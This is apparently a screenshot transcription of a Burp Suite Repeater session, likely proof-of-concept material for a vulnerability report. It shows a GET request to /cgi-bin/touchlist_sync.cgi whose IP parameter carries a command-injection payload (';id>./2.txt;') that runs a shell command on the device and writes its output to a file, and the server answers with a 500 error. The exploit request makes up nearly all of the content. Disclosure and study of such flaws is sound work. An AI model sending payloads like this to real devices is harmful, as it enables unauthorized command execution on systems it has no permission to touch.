 Send
Cancel
< ▼
> ▼
Request
Raw
Params
Headers
Hex
1 GET /cgi-bin/touchlist_sync.cgi?IP=;id>./2.txt; HTTP/1.1
2 Host
3 User-Agent: /5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw
Headers
Hex
HTML
Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Content-Length: 369
4 Connection: close
5 Date: Wed, 20 Jul 2022 02:10:47 GMT
6 Server: lighttpd
7
8 <?xml version="1.0" encoding="iso-8859-1"?>
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
12 <head>
13 <title>500 - Internal Server Error</title>
14 </head>
15 <body>
16 <h1>500 - Internal Server Error</h1>
17 </body>
18 </html>
19